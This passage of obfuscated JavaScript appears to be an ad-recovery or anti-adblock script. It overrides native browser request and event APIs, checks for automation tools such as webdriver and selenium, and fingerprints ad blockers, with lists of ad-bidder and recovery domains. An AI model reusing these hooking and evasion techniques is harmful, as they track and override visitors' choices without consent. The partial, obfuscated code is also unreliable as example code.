x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','https://07c225f3.online','History','abs(\x20<calc-sum>\x20)','pubmatic.com','this.postMessage(...arguments)','<symbol>\x20<symbol>?','xhr','httponly','[[<integer>|infinite]{2}]#|auto','getItem','custom','tb|rl|bt|lr','rhino','googleads.g.doubleclick.net','<any-value>','<single-animation-timeline>#','element\x20out\x20of\x20viewable\x20window','<declaration>','auto|<\x27border-style\x27>','padStart','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','appendChild','lvmin','[native\x20code]','<length>||<color>','Element_className','.umogames.com','Element_closest','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','im-apps.net','systemLanguage','perspective(\x20[<length\x20[0,∞]>|none]\x20)','blockIVT','start|center|end|justify','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','[<length>{2,3}&&<color>?]','Element_innerHTML','https://prebid.trustedstack.com/rtb/trustedstack','_mappings','advertisement-holder','richaudience.com','adsinteractive.com','as-empty-bidder','ReadableStream','urlRegexes','def','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','bqstreamer.com','ADS_FRAME','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','textAd','calc(','#adshield','.setPAAPIConfigForGPT',';\x20Domain=','topics.authorizedvault.com','afterend','getArg','snigel-','brainlyads.com','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','onClick','Dimension','playwire.com','gpt-geniee','document_getElementById','body','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','History_replaceState','visit','sectionChange','placeholder-slot','atan(\x20<calc-sum>\x20)','recovery','attributes','HTMLAnchorElement_port','zemanta.com','acceptableAdsBait','http://127.0.0.1','blocked_script_cache','comma-token','[id^=\x22dfp-ad-\x22]','lngtdv.com','none|text|all|-moz-none','[-token','create','navigator.appVersion\x20is\x20undefined','Expect\x20`','__proto__','Element_removeAttribute','gpt-adpushup','clearTimeout','Script','<blend-mode>|plus-lighter','RENDERER','HTMLTableElement','getSlots','[data-ad-slot]','HTMLImageElement',']\x20by\x20[','window.Notification\x20is\x20undefined','SECSSOBrowserChrome','normalize','reserved2','cssWideKeywordsSyntax','attributeValueKeys','pbxai.com','tagan.adlightning.com','tcString','chrome','<svg-length>','MSG_SYN','ops','HTMLVideoElement_poster','skipWs','ex.ingage.tech','\x20\x20\x20','description','getProperty','setSourceContent','3lift.com','_fa_','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','script_block_check','HTMLAnchorElement_hostname','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<div\x20class=\x22','[diagonal-fractions|stacked-fractions]','opacity(0)','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','rotateY(\x20[<angle>|<zero>]\x20)','as_','adapi.inlcorp.com','springserve.com','toStringTag','Response','jizsl_','mediaText','$1\x20\x20\x20','bad-string-token','term','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','HTMLScriptElement','innerWidth','<\x27max-width\x27>','focus','collect','serviceName','structure','any','https://fb2.html-load.com','<shape>|auto','<\x27padding-left\x27>{1,2}','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','Terminate\x20-\x20not\x20apply','onmousedown','$chrome_asyncScriptInfo','OWptYW53eXF4MHM1NHp1dG82aA==','adpushup','ar-v1','generatedLine','cookielaw.org','splitCookiesString','requestAnimationFrame','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','matchAtrulePrelude','none|circle|disc|square','freeze','action',';\x20Priority=High','syntax','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','iterator','disallowEmpty','atrulePrelude','none|auto','Window_frames','cqi','https://pbs.nextmillmedia.com/openrtb2/auction','<\x27margin-inline\x27>','eventName','layer(','adblock_fingerprint','<position>','getStorageUpdates','static-cdn.spot.im','cos(\x20<calc-sum>\x20)','__hooked','SupportsDeclaration','space-between|space-around|space-evenly|stretch','<\x27max-inline-size\x27>','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','normal|reverse|inherit','dimension-token','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','Forward\x20report\x20url\x20to\x20engineers','throw','inset?&&<length>{2,4}&&<color>?','https://cmp.myhomebook.de','<grid-line>\x20[/\x20<grid-line>]?','setAttribute','https://ap.lijit.com/rtb/bid','publift','number','fill','[restore-rejections]\x20restoreDeferredRejections__nonadblock','stroke','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','none|proximity|mandatory','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','about:','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','Comma','fuse','LayerList','https://bidder.criteo.com/cdb','addEventListener','gpt_loaded_time','document.documentElement\x20is\x20undefined','__as_xhr_open_args','args','isVisibleElement','versions','HTMLAnchorElement_pathname','size','mismatchLength','<wq-name>','basename','lvh','core-ads','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','HTMLImageElement_src','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','ads.blogherads.com','callPhantom','in2w_key','warn','Failed\x20to\x20fetch','gumgum.com','<compositing-operator>#','server','unset','insertAdjacentElement','groups','<number>|<angle>','head','requestBids','Css','ep2.adtrafficquality.google','auto|<string>','leader(\x20<leader-type>\x20)','HTMLAnchorElement_href','Element_hasAttribute','logs','window.parent._df.t','domAutomation','reserved1Output','Unexpected\x20end\x20of\x20input','nextUntil','gpt_slot_rendered_time','script-src-elem','thread-','defineOutOfPageSlot','StyleSheet','Mesa\x20OffScreen','from-image|<angle>|[<angle>?\x20flip]','sourceMapURL\x20could\x20not\x20be\x20parsed','`\x20has\x20no\x20known\x20descriptors','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','<url>|none','[<layer-name>#|<layer-name>?]','HTMLStyleElement','adkernel.com','none|left|right|both|inline-start|inline-end','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','Number','bhg.com','matched','none|blink','option\x20maxAge\x20is\x20invalid','protectUrlContext','https://imasdk.googleapis.com','aXJycg==','comment-token','j7p.jp','HTMLScriptElement_src','selenium-evaluate','.end','svmin','Element_outerHTML','auto|isolate','\x20|\x20','selectors','e-planning.net','none|<filter-function-list>','isSafari','htlbid.com','Request','Object','randomUUID','base[href]','no-limit|<integer>','TopLevelCss','osano.com','//#\x20sourceURL=rtb_adm.js','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','ads','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','consents','additionalAdsBait','auto|grayscale','level','isAbsolute','responseText','contains','anymind360.com','<\x27top\x27>{1,4}','sdkVersion','lookupValue','gpt-adapex','stringify','htlad-','<display-outside>?&&[flow|flow-root]?&&list-item','\x22></script></head><body></body></html>','Google','scrollX','<family-name>','[Bot]\x20bot\x20detected,\x20botKind=','is_admiral_adwall_rendered','Node_textContent','config','<ray()>|<url>|<basic-shape>','reference','N3k6eDIxOF1VI05DfW5XYU1Te0w=','Document_querySelector','enums','ladsp.com','initial|inherit|unset|revert|revert-layer','ad-stir.com','auto|<position>','unrulymedia.com','_isTcfNeeded','httpEquiv','<unknown>','\x22></script>','pub.network','object','signal','ats.rlcdn.com','1797161MRQbnn','dvh','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','fmget_targets','matchType','<number\x20[0,1]>','compareByGeneratedPositionsDeflated','walk','webkitTemporaryStorage','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','searchParams','eatDelim','prelude','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','\x22:\x22,\x20',';\x20Partitioned','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','<single-animation-fill-mode>#','getServices','Parse\x20error:\x20','scroll','initMain','pagead2.googlesyndication.com','/gpt/setup','em5iZw==','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','adDiv','w\x20=\x20window.parent.parent;','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','N\x20is\x20expected','omid_message_method','DOMParser_parseFromString','scrollBy','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','closest','innerText','tokenBefore','filter','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','contain|none|auto','ima://','auto|smooth','AtruleDescriptor','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','normal|small-caps','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','unprotect','devicePixelRatio','none|<position-area>','_file','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','noopStr','as_inventory_id','<namespace-prefix>?\x20[<string>|<url>]','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','compareByGeneratedPositionsDeflatedNoLine','integrity','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','Profile\x20is\x20null\x20or\x20undefined','<percentage>?&&<image>','dpi','CDC','element\x20display\x20none\x20important','rex','<position>#','scanSpaces','rest','window.parent.document.domain;','ads-partners.coupang.com','NestingSelector','isInRootIframe','HyphenMinus\x20is\x20expected','opacity(\x20[<number-percentage>]\x20)','optable.co','webdriverio','[<page-selector>#]?','img_dggnaogcyx5g7dge2a9x2g7yda9d','parentElement','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','none|<custom-ident>','isInAdIframe','Window_setTimeout','[full-width|proportional-width]','isPropagationStopped','_names','inventories','findDeclarationValueFragments','click','consumeUntilBalanceEnd','https://t.html-load.com','/pcs/activeview?','data-ignore','matcher','<length-percentage>|<flex>|min-content|max-content|auto','jg7y.quizlet.com','snigelweb.com','hasOwnProperty','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','version','__as_rej','center|start|end|flex-start|flex-end','Invalid\x20reserved\x20state:\x20','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','Nth','xlink:href','outerHeight','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','combinator','consumeFunctionName','XMLHttpRequest_responseURL','adv-space','stylesheet','getClickUrl','VENDOR','[pack|next]||[definite-first|ordered]','<!DOCTYPE\x20html>','equals','parseRulePrelude','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','auto|start|end|left|right|center|justify','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','prototype','gzip','reserved2Output','smartadserver.com','!(function(){','thatgossip.com','_ignoreInvalidMapping','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','stackadapt.com','blob:','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','data-owner','isAdBlockerDetected','blur','cursor','cookie','gpt-publisher','fetchParams','__driver_evaluate','https://btlr.sharethrough.com/universal/v1','adtelligent.com','confirm','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','<-ms-filter-function>+','<line-style>{1,4}','auto|[over|under]&&[right|left]?','Unknown\x20feature\x20','normal|spell-out||digits||[literal-punctuation|no-punctuation]','right','Keyword','Unknown\x20property','issue','replaceAll','<\x27align-self\x27>\x20<\x27justify-self\x27>?','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','as_version','window.top.apstag.runtime.callCqWrapper','HTMLLinkElement_as','Invalid\x20URL:\x20','Multiplier','[data-id^=\x22div-gpt-ad\x22]','protectHtml','[<predefined-rgb-params>|<xyz-params>]','sharethrough.com','bored_panda_script_block_check','<\x27inline-size\x27>','aswift','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','hypot(\x20<calc-sum>#\x20)','supports','northernirelandworld.com','<length>{1,4}','scroll(\x20[<axis>||<scroller>]?\x20)','ads_','ports','<mask-reference>#','dyv1bugovvq1g.cloudfront.net','gpt-clickio','adnxs-simple.com','separate|collapse|auto','reject','<\x27column-width\x27>||<\x27column-count\x27>','adshield','gwd-','<bg-position>#','MSG_ACK_VISIBLE','configIndex','yellowblue.io','none|all|[digits\x20<integer>?]','Expect\x20an\x20apostrophe','clientWidth','flux.jp','none|mandatory|proximity','PerformanceEntry','localStorage','<\x27flex-basis\x27>','compact','https://ghb.adtelligent.com/v2/auction/','idSubstring','seedtag.com','instance','domain\x20switch:\x20no\x20src\x20attribute','display','trvdp.com','language','\x0a\x20\x20syntax:\x20','webGL','/widgets.html','encodeId','https://ssb-global.smartadserver.com/api/bid','documentFocus','auto|both|start|end|maximum|clear','excludeHosts','readystatechange','servenobid.com','as-tester-handler-added','smilewanted.com','__nightmare','Document_cookie','path','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','sign(\x20<calc-sum>\x20)','ats-','Proxy','data-target','findWsEnd','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','onParseError','marker-end','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','/iu3','as_debug','opera','inventory_id','window.parent.parent.confiant.services().onASTAdLoad','\x22],[class*=\x22','ids','blocked_filters','even','[auto|reverse]||<angle>','loaded','WebGLRenderingContext\x20is\x20null','createElement','decodeValues','nextCharCode','cdn.iubenda.com','adjacket','compareByOriginalPositions','<number\x20[1,∞]>','Invalid\x20protect\x20url\x20prefix:\x20','ad.doorigo.co.kr','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','<custom-ident>|<string>','delay','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','createSingleNodeList','}-token','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','recovery_adm_gpt_request','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','imprnt-cnt','leave','pbstck.com','px-cloud.net','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','getType','HTMLAnchorElement','Boolean','<\x27left\x27>','https://mp.4dex.io/prebid','//#\x20sourceURL=mediation.js','AddMatchOnce','Must\x20be\x20between\x200\x20and\x2063:\x20','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','Node_appendChild','navigator.connection.rtt\x20is\x20undefined','do69ll745l27z.cloudfront.net','cmVzZXJ2ZWQxT3V0cHV0','adnxs.com','<single-animation-play-state>#','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','safari','ADNXSMediation','adWrapper','smadex.com','cache_isbot','has','[auto|<length-percentage>]{1,2}','<absolute-size>|<relative-size>|<length-percentage>','cWJ1dw==','auto|<length-percentage>','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','url(','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','adform.net','__webdriver_evaluate','none|always|column|page|spread','ad-unit','3WtabBQ','replace|add|accumulate','<image>|none','interstitial','api.receptivity.io','about:srcdo